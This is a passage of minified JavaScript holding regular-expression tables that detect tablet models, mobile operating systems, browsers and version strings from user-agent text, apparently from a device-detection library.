535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google 